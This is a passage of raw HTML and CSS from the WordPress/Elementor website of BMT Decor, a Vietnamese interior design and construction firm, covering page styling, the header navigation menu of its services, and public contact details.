	background-image: url(/wp-content/uploads/2024/07/bg-6461ddf930058.webp);
}
.cac-dich-vu-bmtdecor .elementor-element {
    --widgets-spacing: 0px 20px;
}
.cac-dich-vu-bmtdecor .elementor-widget-heading .elementor-widget-container{	
    text-align: -webkit-center;
	
}
.cac-dich-vu-bmtdecor .elementor-widget-heading .elementor-widget-container h2{	
    z-index: 99;
    position: relative;
    background: #2d2d2d;
    width: fit-content;
    text-align: center;
    padding: 10px;
    border-radius: 10px;
    border: 1px solid;
}
.cac-dich-vu-bmtdecor #box-dich-vu{
	border-radius:15px;
	border: 1px solid #fff;
	padding-top:35px;
	margin-top: -35px;
}
@media only screen and (max-width: 600px){
	.cac-dich-vu-bmtdecor .thm-btn{
	    font-size: 11px;
    padding: 0px;
}
}
.about-one {
    padding: 160px 0 105px;
}
.tyl-du-an-left{
	padding:0px;
}
.gallery-page__img_title{
	background: #f5f1f0;
    color: #8B827D;
    min-height: 40px;
    padding: 5px;
    text-align: center;
    text-transform: uppercase;
	width:100%;
	font-size: large;
    font-weight: 400;
    font-family: roboto;
}
.tyl-sub-dich-vu-1 .e-con-inner{
	border-top:1px solid;
	padding-top:40px;
	margin-top:40px;
}
/*Css popup*/
.popup {
            display: none; /* Hidden by default */
            position: fixed; /* Stay in place */
            z-index: 11000; /* Sit on top */
            left: 0;
            top: 0;
            width: 100%; /* Full width */
            height: 100%; /* Full height */
            overflow: auto; /* Enable scroll if needed */
            background-color: rgb(0,0,0); /* Fallback color */
            background-color: rgba(0,0,0,0.4);
	
	/* Black w/ opacity */
 animation: slideUp 1s ease-out;
        }
   @keyframes slideUp {
            from {
                transform: translateY(100%);
                opacity: 0;
            }
            to {
                transform: translateY(0);
                opacity: 1;
            }
        }
/* Popup content */
.popup-content {
	background-color: #fefefe;
	margin: 0px auto; /* 15% from the top and centered */
	padding: 0px;
	max-width:900px;
}
.popup-content img.tyl-banner-du-an{
  width:100%;
	margin-top:0px;
	margin-bottom:0px;
}
#popup-content-area{
	padding-top:20px;
}
#popup-content-area h2:first-child {
	margin:0px;
	text-align:center;
	
}
.close img{
	background: #939393;
	border-radius:50%;
	transition: transform 0.3s ease;
	opacity: 0.7;
}
.close:hover img{
	opacity: 1;
 transform: rotate(-90deg);
        background-color: #ff9600;
        box-shadow: 0 10px 30px rgba(0, 0, 0, .2);
}
        .close {
       position: fixed;
    top: 30px;
    width: 60px;
					height: 60px;
    max-width: 900px;
    left: 50%;
    z-index: 10000;
    font-size: 30px;
    text-align: center;
    color: #fff;
    margin-left: 370px;
        }

        .close:hover,
        .close:focus {
            color: black;
            text-decoration: none;
            cursor: pointer;
        }
.pum-container{
	

border-radius:15px;
max-width:900px !important;
}
#popup-content-area{
	padding-left:40px;
	padding-right:40px;
}
.pum-container .wp-block-image{
text-align:center;
}
.pum-container .pum-content {
padding-bottom: 30px;
}
.pum-container strong{
font-weight: 400 !important;
}
.pum-container figure{
margin-left:40px;
margin-right:40px;
margin-top:0px;
margin-bottom:0px;
}
.pum-container h2,
.pum-container h3, 
.pum-container h4, 
.pum-container ul{ 
padding-left:40px;
padding-right:40px;
}

.pum-container img{
margin-top:20px; 
margin-bottom:20px;
}
.pum-container p{ 
margin-bottom:0px;
	    padding-left: 40px;
    padding-right: 40px;
}
.pum-container h2
{font-size:22px;
	font-weight:400;
	text-align: center;
}
@media only screen and (max-width: 600px) {
  .pum-container figure {
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    margin-bottom: 0px;
	}
	.pum-container {
    padding: 0px !important;;
}
.pum-container  img {
    padding-left: 0px;
    padding-right: 0px;
	margin-top:20px; 
margin-bottom:20px;
} 
.pum-container h2,
.pum-container h3,
	.pum-container h4,
	.pum-container ul,
	.pum-container p {
    padding-left: 5px;
    padding-right: 5px;
}

.pum-container p {
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 5px;
}
.close {
    position: fixed;
  top: 5px;
left:unset;
  right: 3px;
    z-index: 10000;
    font-size: 30px;
    border-radius: 50%;
    text-align: center;
    color: #fff;
margin: 10px;
        }
}
/*Css Bottom menu mobile*/
.zalo-chat-widget {
		bottom: 88px !important;
    right: 35px !important;
	border-radius: 50px;
	width:55px !important;
	height:55px !important;
	background:#0068ff !important;
}

.mobiles {
    display: none!important;
}
.icon {
	color: var(--primary-color);
	font-size: 1.5rem;
}

.btn_popup .icon-chat{
	color:#e1b261 !important;
}

.menu__container ul li span{
	color: #fff;
	font-weight: 400;
	font-size: 0.9rem;
}
.header-button .icon{
	color:white;
}
.demo-button{
	transition: none;
	-webkit-transition:none;
}
.right-menu-phone a *,.right-menu-calendar a *,.right-menu-chat a *{
	color:var(--primary-color);
	padding: 0 0.2rem;
}
.right-menu-phone a:hover *,.right-menu-calendar a:hover *,.right-menu-chat a:hover *{
		color:white;

}
.right-menu-phone i,.right-menu-calendar i,.right-menu-chat i{
	font-size: 1.5rem;
	padding-right: 0.6rem;
}
.footer-2 *{
	color:#fff !important;
}
@media (max-width: 768px){
	.col.mybox-img-small-12.medium-2.small-12.large-2{
		max-width:50% !important;
	}
.menu__container:before {
    bottom: -3px;
    background-size: contain;
}
	.border-25 .col-inner>p{
		padding-top: 2rem;
		text-align:center;
	}
	.row-collapse .center-col{
		margin-bottom: 1rem;
		padding:0 !important;
	}
  .footer-time,.footer-contact{
		padding-left: 20px;
	}
	.zalo-chat-widget{
		right: 15px !important;
		bottom: 75px !important;
	}
	#yeqjfkn0bs2g1663219058917 iframe{
		right: 10px !important;
		bottom: 200px !important;
	}
	
}
@media only screen and (max-width: 1024px){

	.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
    flex-basis: 100%!important;
    flex-grow: 1 !important;
	}
	.wp-block-columns {
    flex-wrap: wrap!important;
}
	.wp-block-columns .button-cta{
		width: max-content;
	}
	.menu-bottom-mobile {
			height: 100px;
			display: block;
			position: fixed;
			bottom: 0px;
			width: 100%;
			z-index: 105;
	}
	.mobiles {
    display: block!important;
	}
	.menu__container {
    position: relative;
		    opacity: 0.8;
    height: 100%;
    width: 100%;
	}
	.menu__container:before {
    content: '';
    background-image: url(https://congtythietkenoithat.vn/wp-content/uploads/2024/07/menu-bg-3.svg);
    width: 100%;
    height: 68px;
    position: absolute;
    left: 0;
    bottom: 0;
    background-size: cover;
    background-repeat: no-repeat;
		background-position:top center;
	}
	.menu__container .menu__icon {
    position: absolute;
    width: 60px;
    height: 60px;
    left: 50%;
    top: 0;
    background: var(--primary-color);
    box-shadow: 0 4px 10px #e1b261;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    transform: translateX(-50%);
    border: 2px solid #fff;
	}
	.menu-bottom-mobile ul {
    position: absolute;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    list-style: none;
    justify-content: center;
    align-items: flex-end;
    bottom: -7px;
    left: 0;
    right: 0;
    font-weight: 500;
    font-size: 12px;
    line-height: 15px;
    margin-bottom: 15px;
		margin-left:0px;
    padding-left: 0px;
		
	}
	.menu-bottom-mobile ul li a {
    display: grid;
    justify-content: center;
    align-items: center;
    gap: 5px;
	}
	.menu-bottom-mobile ul li a span {
    display: block;
    margin: auto;
	}
	.menu-bottom-mobile ul li a span.tv {
    width: 56px;
    height: 20px;
    line-height: 20px;
    left: 0;
    top: 5px;
    position: relative;
    background: var(--primary-color);
    border-radius: 34px;
    color: #fff;
    text-align: center;
}
	
	.scroll-to-top {
   
    bottom: 80px;
    right: 20px;
		}
}
.tv-shake {
 animation: zoom-in-zoom-out 1s ease infinite;
}
	@keyframes zoom-in-zoom-out {
  0% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1.1, 1.2);
  }
  100% {
    transform: scale(1, 1);
  }	
}
/*CSS Desktop Action*/

a.zalo-widget img {
    width: 60px;
	height:60px;
}
.hotline-phone-ring {
  position: relative;
  visibility: visible;
  background-color: transparent;
  width: 110px;
  height: 110px;
  cursor: pointer;
  z-index: 11;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transition: visibility .5s;
  left: 0;
  bottom: 0;
  display: block;
}
.hotline-phone-ring-circle {
	width: 85px;
  height: 85px;
  top: 10px;
  left: 10px;
  position: absolute;
  background-color: transparent;
  border-radius: 100%;
  border: 2px solid #e60808;
  -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
	width: 55px;
  height: 55px;
  top: 25px;
  left: 25px;
  position: absolute;
  background-color: rgba(230, 8, 8, 0.7);
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
	background-color: #e60808;
	width: 33px;
  height: 33px;
  top: 37px;
  left: 37px;
  position: absolute;
  background-size: 20px;
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
  display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
	width: 20px;
	height: 20px;
}
.hotline-bar {
  background: rgba(230, 8, 8, 0.75);
  height: 40px;
  width: 210px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 10px;
  background-size: 100%;
  cursor: pointer;
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  z-index: 9;
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
  border-radius: 50px !important;
}
.hotline-bar > a {
  color: #fff;
  text-decoration: none;
  font-size: 15px;
  font-weight: bold;
  text-indent: 50px;
  display: block;
  letter-spacing: 1px;
  line-height: 40px;
  font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
  color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.5) skew(1deg);
    -webkit-opacity: 0.1;
  }
  30% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    -webkit-opacity: 0.5;
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: 0.1;
  }
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    opacity: 0.6;
  }
  100% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
}
@-webkit-keyframes phonering-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
}
@media (max-width: 768px) {
  .hotline-bar {
    display: none;
  }
	#desktop-action{
		display:none;
	}
}
.zalo-action{
	position: fixed;
    right: 20px;
    bottom: 180px;
    z-index: 999;
}
.phone-action{
	position: fixed;
    right: -5px;
    bottom: 80px;
    z-index: 800;
}




		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-142-css' href='https://thietkethicong.vn/wp-content/uploads/elementor/css/post-142.css?ver=1767134839' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://thietkethicong.vn/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-post-798-css' href='https://thietkethicong.vn/wp-content/uploads/elementor/css/post-798.css?ver=1767134839' media='all' />
<link rel='stylesheet' id='elementor-post-1587-css' href='https://thietkethicong.vn/wp-content/uploads/elementor/css/post-1587.css?ver=1767134839' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/ambed-icons/style.css?ver=1.0' media='all' />
</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-2723 wp-custom-logo wp-theme-ambed wp-child-theme-ambed-child custom-cursor elementor-default elementor-template-full-width elementor-kit-12 elementor-page elementor-page-2723">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WDJ84WRJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->            <div class="custom-cursor__cursor"></div>
            <div class="custom-cursor__cursor-two"></div>

			<!-- /.preloader -->

	<div id="page"  class="site page-wrapper">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		
	
                    <!-- the loop -->
                            		<div data-elementor-type="wp-post" data-elementor-id="142" class="elementor elementor-142" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-21e4c235 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="21e4c235" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d7c28d4" data-id="d7c28d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39340477 elementor-widget elementor-widget-ambed-header" data-id="39340477" data-element_type="widget" data-widget_type="ambed-header.default">
				<div class="elementor-widget-container">
			

	<header class="main-header-two clearfix">
		<nav class="main-menu main-menu-two clearfix">
			<div class="main-menu-two__wrapper clearfix">
				<div class="main-menu-two__left">
					<div class="main-menu-two__logo">
						<a href="https://thietkethicong.vn/">
							<img decoding="async" class="dark-logo" width="100" height="40" src="https://bmtdecor.theyourlist.com/wp-content/uploads/2024/07/cropped-logo-2.webp" alt="BMT Decor" loading="lazy">
							<img decoding="async" class="light-logo" width="100" height="40" src="https://bmtdecor.theyourlist.com/wp-content/uploads/2024/07/cropped-logo-2.webp" alt="BMT Decor" loading="lazy">
						</a>
					</div>
					<div class="main-menu-two__main-menu-two-box">
													<div class="main-menu-two__social">
															</div>
												<div class="main-menu-two__main-menu-two-inner">
							<a href="#" class="mobile-nav__toggler"><i class="fa fa-bars"></i></a>
							<div class="menu-main-menu-container"><ul id="menu-main-menu" class="main-menu__list  "><li id="menu-item-1626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1626"><a href="/"><i class="fa-solid fa-house" style="margin-right:10px;"></i> Trang chủ</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="/gioi-thieu">Giới thiệu</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1628"><a href="/du-an">Dự án</a></li>
<li id="menu-item-1627" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1627"><a href="/dich-vu">Dịch vụ</a>
<ul class="sub-menu">
	<li id="menu-item-1629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1629"><a href="/thiet-ke-noi-that">Thiết Kế Nội Thất</a></li>
	<li id="menu-item-3212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3212"><a href="https://thietkethicong.vn/thiet-ke-van-phong/">Thiết Kế thi Công Văn Phòng</a></li>
	<li id="menu-item-2814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2814"><a href="/xay-dung-sua-chua">Xây Dựng Sửa Chữa</a></li>
	<li id="menu-item-2815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2815"><a href="/showroom-shop">Thi Công Showroom Shop</a></li>
	<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-2816"><a href="/tham-my-vien-nha-khoa" aria-current="page">Thi Công Thẩm Mỹ  Vện &#8211; Nha Khoa</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2817"><a href="/nha-hang-quan-an">Thi công Nhà hàng-Quán ăn</a></li>
	<li id="menu-item-2818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2818"><a href="/khach-san-karaoke">Thi Công Khách Sạn &#8211; karaoke</a></li>
	<li id="menu-item-4781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/thiet-ke-bang-hieu/">Thiết kế thi công bảng hiệu</a></li>
</ul>
</li>
<li id="menu-item-1630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1630"><a href="#">Hồ sơ năng lực</a>
<ul class="sub-menu">
	<li id="menu-item-2883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2883"><a href="/thi-cong-shop-cua-hang">2000+ Dự Án Đã Hoàn Thiện</a></li>
</ul>
</li>
<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="/tin-tuc">Tin tức</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://thietkethicong.vn/lien-he/">Liên hệ</a></li>
</ul></div>						</div>
					</div>
				</div>
				<div class="main-menu-two__right">
					<div class="main-menu-two__call-search">
													<div class="main-menu-two__call">
								<div class="main-menu-two__call-icon">
									<span aria-hidden="true" class="  icon-phone-call"></span>								</div>
								<div class="main-menu-two__call-content">
									<p class="main-menu-two__call-sub-title">Mr Bảo</p>
									<h5 class="main-menu-two__call-number"><a href="tel:0934888881">0934888881</a>
									</h5>
								</div>
							</div>
																			<div class="main-menu-two__search-box">
								<a href="#" class="main-menu-two__search search-toggler icon-magnifying-glass"></a>
							</div>
											</div>
				</div>
			</div>
		</nav>
	</header>

			<div class="stricky-header stricked-menu main-menu main-menu-two">
			<div class="sticky-header__content"></div><!-- /.sticky-header__content -->
		</div><!-- /.stricky-header -->
	

<div class="mobile-nav__wrapper">
	<div class="mobile-nav__overlay mobile-nav__toggler"></div>
	<!-- /.mobile-nav__overlay -->
	<div class="mobile-nav__content">
		<span class="mobile-nav__close mobile-nav__toggler"></span>

		<div class="logo-box">
			<a href="https://thietkethicong.vn/">
				<img decoding="async" width="100" height="40" src="https://bmtdecor.theyourlist.com/wp-content/uploads/2024/07/cropped-logo-2.webp" alt="BMT Decor" loading="lazy">
			</a>
		</div>
		<!-- /.logo-box -->
		<div class="mobile-nav__container"></div>
		<!-- /.mobile-nav__container -->
					<ul class="mobile-nav__contact list-unstyled ml-0">
									<li>
						<i class="fa fa-envelope"></i>
						<a href="mailto:bmt.decor@gmail.com">bmt.decor@gmail.com</a>
					</li>
													<li>
						<i class="fa fa-phone-alt"></i>
						<a href="tel:0934888881">0934888881</a>
					</li>
										</ul><!-- /.mobile-nav__contact -->
			<div class="mobile-nav__top">
				<div class="mobile-nav__social">
									</div><!-- /.mobile-nav__social -->
			</div><!-- /.mobile-nav__top -->
	</div>
	<!-- /.mobile-nav__content -->
</div>



	<div class="search-popup">
		<div class="search-popup__overlay search-toggler"></div>
		<!-- /.search-popup__overlay -->
		<div class="search-popup__content">
			<form action="https://thietkethicong.vn/">
				<label for="search" class="sr-only">search here</label><!-- /.sr-only -->
				<input type="text" id="search" name="s" placeholder="Search Here..." />
				<button type="submit" aria-label="search submit" class="thm-btn">
					<i class="icon-magnifying-glass"></i>
				</button>
			</form>
		</div>
		<!-- /.search-popup__content -->
	</div>




		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                        <!-- end of the loop -->

            
        
		
				<div data-elementor-type="wp-page" data-elementor-id="2723" class="elementor elementor-2723" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-19b463e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="19b463e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0479b8d" data-id="0479b8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
